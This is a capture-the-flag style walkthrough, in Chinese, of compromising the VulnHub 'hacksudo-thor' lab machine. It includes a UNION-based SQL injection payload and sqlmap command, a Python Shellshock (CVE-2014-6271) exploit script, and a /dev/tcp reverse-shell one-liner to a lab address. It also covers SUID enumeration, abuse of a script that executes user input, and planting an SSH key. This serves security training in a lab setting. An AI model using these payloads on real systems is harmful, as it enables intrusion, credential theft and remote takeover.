https://www.vulnhub.com/entry/hacksudo-thor,733/
前期工作
nmap扫描结果

首页有个彩蛋<img src="images/logo.png" onclick="eEgg_func()" width="100" height="100">,点击够一定次数把一个网页弹出来,好像没啥用qwq
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
<script>
var old_time = 0;
var count = 1;
var eEgg_flag = false;
var modal = document.getElementById('eEgg_modal');
var footer = document.getElementById('footer');
function eEgg_func(){
var d = new Date();
var n = d.getTime();
var new_time = Math.ceil(n/1000);
if ((new_time - old_time) <= 1) {
count++;
}
else {
count = 1;
}
old_time = new_time;
if (count > 7 && !eEgg_flag) {
modal.style.display = "block";
eEgg_flag = true;
// Timeout
setTimeout(function () {
modal.style.display = "none";
}, 21000);
//Timeout text display in the footer
var now = new Date().getTime();
var countDownDate = now + 21000;
setInterval(function() {
// Get todays date and time
var now = new Date().getTime();
// Find the distance between now an the count down date
var distance = countDownDate - now;
// Time calculations for seconds
var seconds = Math.floor((distance % (1000 * 60)) / 1000);
// Display the result in the element with id="demo"
document.getElementById("footer").innerHTML =
"Going back in "+ seconds + "s...";
}, 1000);
}
}
</script>
|

xray扫描出有个readme.md
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
...
将文件夹 [net-banking](https://github.com/zakee94/online-banking-system/tree/master/net-banking) 或其中的文件复制到本地主机的位置。例如“/var/www/html”,Ubuntu 中 localhost 的位置。
将 [net_banking.sql](https://github.com/zakee94/online-banking-system/blob/master/net_banking.sql) 数据库导入您的 MySQL 设置。
编辑文件 [connect.php](https://github.com/zakee94/online-banking-system/blob/master/net-banking/connect.php) 并为您的 MySQL 设置提供正确的用户名和密码。
打开浏览器并通过访问主页测试设置是否有效。在浏览器中输入“localhost/home.php”作为访问主页的 URL。
管理员和客户的所有密码和用户名都可以在数据库中找到,即在文件 [net_banking.sql](https://github.com/zakee94/online-banking-system/blob/master/net_banking .sql)。
但是,下面提供了一些重要的用户名和密码:
* admin 的用户名为“admin”,密码为“password123”。
* 大多数客户的用户名是他们的“first_name”,密码是他们的“first_name”,后跟“123”。
...
|
在作者的github仓库里面找到了数据库中存在的默认用户https://github.com/zakee94/online-banking-system/blob/master/net_banking.sql#L202
用户名salman,密码salman123

在http://192.168.56.106/customer_transactions.php里面的filter存在注入点,1' union select 1,2,3,4,5,6#正常回显
sql注入
sqlmap开跑
requests.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
POST /customer_transactions.php HTTP/1.1
Host: 192.168.56.106
Content-Length: 33
Cache-Control: max-age=0
Origin: http://192.168.56.106
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.56.106/customer_transactions.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=jukdfmgi0kkp5adi3fu208fv5r
Connection: close
search_term=1&date_from=&date_to=
|
sqlmap -r request.txt -p 'search_term' -v 3 --technique U --random-agent --prefix "'" --suffix "#" --union-cols 6
可以进行文件读写

1' union select 1,'<?php phpinfo();?>',3,4,5,6 into outfile '/tmp/a'#

但是/var/www/html目录可读不可写…
获取user权限
http://192.168.56.106/admin_login.php以admin和password123成功登录
读取/var/www/html/connect.php文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
<?php
$servername = "localhost";
// Enter your MySQL username below(default=root)
$username = "thor";
// Enter your MySQL password below
$password = "password";
$dbname = "hacksudo";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
header("location:connection_error.php?error=$conn->connect_error");
die($conn->connect_error);
}
?>
|
然而并不能直接进行ssh连接
dirsearch扫出来有个cgi-bin

去瞄了眼wp,cgi-bin下有个shell.sh,推测利用方式为cve-2014-6271

用之前写过的一个脚本去利用
1
2
3
4
5
6
7
8
9
10
11
12
13
|
import requests
url = "http://192.168.56.106/cgi-bin/shell.sh"
def shell(cmd):
headers = {'User-Agent': "() { :; }; echo; echo; /bin/bash -c '%s'" % cmd}
r = requests.get(url=url, headers=headers, proxies=proxies)
print(r.text)
if __name__ == '__main__':
shell('whoami')
|

sh -i >& /dev/tcp/192.168.43.185/9001 0>&1成功反弹

python3 -c 'import pty;pty.spawn("/bin/bash")'转换成可交互shell

获取root权限
1
2
3
4
5
6
7
8
9
10
11
12
13
|
find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/su
/usr/bin/umount
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
|
存在命令执行


1
2
3
4
5
6
7
8
9
10
11
12
|
cat hammer.sh
#!/bin/bash
echo
echo "HELLO want to talk to Thor?"
echo
read -p "Enter Thor Secret Key : " key
read -p "Hey Dear ! I am $key , Please enter your Secret massage : " msg
$msg 2>/dev/null
echo "Thank you for your precious time!"
|


在/home/thor/.ssh/authorized_keys写个公钥

https://gtfobins.github.io/